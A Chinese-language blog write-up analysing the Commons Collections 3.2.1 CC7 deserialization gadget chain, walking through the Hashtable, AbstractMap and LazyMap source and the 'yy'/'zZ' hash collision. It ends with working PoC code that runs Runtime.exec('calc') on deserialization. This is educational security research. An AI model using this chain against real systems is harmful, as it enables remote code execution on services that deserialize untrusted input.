分析版本
Commons Collections 3.2.1
JDK 8u65
环境配置参考JAVA安全初探(三):CC1链全分析
分析过程
CC7,6,5都是在CC1 LazyMap利用链(引用)的基础上。
只是进入到LazyMap链的入口链不同。
CC7这个链有点绕,下面顺着分析一下利用链。
入口类是Hashtable,看下它的readObject函数。
调用了reconstitutionPut方法
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
// Read in the length, threshold, and loadfactor
s.defaultReadObject();
// Read the original length of the array and number of elements
int origlength = s.readInt();
int elements = s.readInt();
// Compute new size with a bit of room 5% to grow but
// no larger than the original size. Make the length
// odd if it's large enough, this helps distribute the entries.
// Guard against the length ending up zero, that's not valid.
int length = (int)(elements * loadFactor) + (elements / 20) + 3;
if (length > elements && (length & 1) == 0)
length--;
if (origlength > 0 && length > origlength)
length = origlength;
table = new Entry<?,?>[length];
threshold = (int)Math.min(length * loadFactor, MAX_ARRAY_SIZE + 1);
count = 0;
// Read the number of elements and then all the key/value objects
for (; elements > 0; elements--) {
@SuppressWarnings("unchecked")
K key = (K)s.readObject();
@SuppressWarnings("unchecked")
V value = (V)s.readObject();
// synch could be eliminated for performance
reconstitutionPut(table, key, value);
}
}
首先要知道,HashTable是数组+链表的形式,链表是用来处理哈希冲突的。
代码分析放在注释中
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
// Makes sure the key is not already in the hashtable.
// This should not happen in deserialized version.
int hash = key.hashCode();
int index = (hash & 0x7FFFFFFF) % tab.length; //首先求key的哈希值
for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { //for循环是判断,key哈希值对应的链表中有没有key相同的键值对,如果有则抛出异常(键不能相同)
if ((e.hash == hash) && e.key.equals(key)) { //根据运算符规则,我们想执行&&的第二项e.key.equals(key)就要保证第一项(e.hash == hash)为真(关于哈希碰撞的寻找,下面讲)
throw new java.io.StreamCorruptedException();
}
}
// Creates the new entry.
@SuppressWarnings("unchecked")
Entry<K,V> e = (Entry<K,V>)tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
调用从e.key.equals(key)开始,我们可以控制两个key的传值。(下文中e.key用key1代替,(key)用key2代替)
首先e.key.equals,我们控制key1的类型是LazyMap,就成了调用LazyMap.equals()。而LazyMap类中没有实现equals方法,就调用到了它父类AbstractMapDecorator的equals。
public boolean equals(Object object) { //参数参入的是key2
if (object == this) {
return true;
}
return map.equals(object); //这里的map注意是,key1(LazyMap的key) 作者在这里是把LazyMap的key设置为HashMap类型, 具体原因下面分析
}
下面走到了HashMap.equals(key2) ,这里又由于HashMap中没有equals方法,成了调用其父类AbstractMap的equals方法。
public boolean equals(Object o) { //参数传入是key2
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<?,?> m = (Map<?,?>) o; //key2赋值给m
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
if (!(m.get(key)==null && m.containsKey(key)))
return false;
} else {
if (!value.equals(m.get(key))) //m是key2调用key2的get方法,也就是找到了调用LazyMap.get()的地方,我们把key2赋个LazyMap类型就好了, key是key1
return false;
}
}
} catch (ClassCastException unused) {
return false;
} catch (NullPointerException unused) {
return false;
}
return true;
}
到这里调用到了LazyMap.get方法,利用链完成。
我们传入两个LazyMap,保证两个LazyMap.hashCode相等,也就是LazyMap.key.hashCode的值相等,找哈希碰撞。
下面看下哈希碰撞,作者找到的是String类的碰撞
public int hashCode() { //String类的hashCode方法
int h = hash;
if (h == 0 && value.length > 0) {
char val[] = value;
for (int i = 0; i < value.length; i++) {
h = 31 * h + val[i];
}
hash = h;
}
return h;
}
" y y " . h a s h C o d e ( ) = 31 ∗ A S C I I ( y ) + 1 ∗ A S C I I ( y ) = 31 ∗ 121 + 1 ∗ 121 = 3872 "yy".hashCode()=31*ASCII(y) + 1*ASCII(y) = 31*121+1*121=3872 "yy".hashCode()=31∗ASCII(y)+1∗ASCII(y)=31∗121+1∗121=3872
和"zZ"求出来的值是一样的,哈希碰撞我们就找到了。
我们把"yy"和"zZ",put进LazyMap的key中就好了。
之后写Poc
public class cc7 {
//Hashtable
//Map map = new HashMap<>;
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
new ConstantTransformer("1")
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap1 = new HashMap<>();
HashMap<Object, Object> hashMap2 = new HashMap<>();
Map map1 = LazyMap.decorate(hashMap1, chainedTransformer);
map1.put("yy", 1); 写入hashMap1
Map map2 = LazyMap.decorate(hashMap2, chainedTransformer);
map2.put("zZ", 1);
Hashtable<Object, Object> hashtable = new Hashtable<>();
hashtable.put(map1, 1);
hashtable.put(map2, 1);
//cc1_poc.serialize(hashtable);
cc1_poc.unserialize("s.ser");
}
}
我们发现反序列化时不能弹计算器,debug看一下,第二个key传进来的size是2,导致hashCode计算为7730

传进来size是2是因为,在hashtable.put(map2, 1);时,触发了利用链(put方法也会检查键值对,触发利用链),调用了LazyMap的get方法(触发了计算器),还执行了map2.put(“yy”, 1)。解决map2.put问题,在序列化之前我们反射调用map2的remove方法,把"yy"删除。

最终Poc
public class cc7 {
//Hashtable
//Map map = new HashMap<>;
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getDeclaredMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
new ConstantTransformer("1")
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap1 = new HashMap<>();
HashMap<Object, Object> hashMap2 = new HashMap<>();
Map map1 = LazyMap.decorate(hashMap1, chainedTransformer);
map1.put("yy", 1); 写入hashMap1
Map map2 = LazyMap.decorate(hashMap2, chainedTransformer);
map2.put("zZ", 1);
Hashtable<Object, Object> hashtable = new Hashtable<>();
hashtable.put(map1, 1);
hashtable.put(map2, 1);
//反射
Method remove = map2.getClass().getDeclaredMethod("remove", Object.class);
remove.setAccessible(true);
remove.invoke(map2,"yy");
cc1_poc.serialize(hashtable);
cc1_poc.unserialize("s.ser");
}
}
这样在序列化时也会触发计算器




